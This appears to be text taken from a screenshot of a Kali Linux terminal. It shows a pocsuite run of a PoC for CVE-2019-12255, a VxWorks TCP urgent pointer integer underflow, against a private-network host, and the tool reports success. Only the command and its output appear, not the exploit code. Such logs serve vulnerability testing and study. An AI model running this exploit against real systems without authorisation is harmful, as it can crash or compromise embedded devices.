 (kali㉿kali)-[~/Desktop]
└─$ sudo pocsuite -r CVE-2019-12255.py -u 192.168.220.150:23
{2.0.7-nongit-20240131}
https://pocsuite.org
[*] starting at 04:22:50
[04:22:50] [INFO] loading PoC script 'CVE-2019-12255.py'
[04:22:51] [INFO] pocsusite got a total of 1 tasks
[04:22:51] [INFO] running poc:'VxWorks TCP Urgent pointer integer underflow' target '192.168.220.150:23'
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
.
Sent 1 packets.
[04:22:52] [+] URL : 192.168.220.150
[04:22:52] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 192.168.220.150:23 | VxWorks TCP Urgent pointer integer underflow | | VxWorks | 6.5 ≤ VxWorks<6.9.4 | success |
success : 1 / 1
KALI LINU
"the quieter you become, the more you are able t
Seebug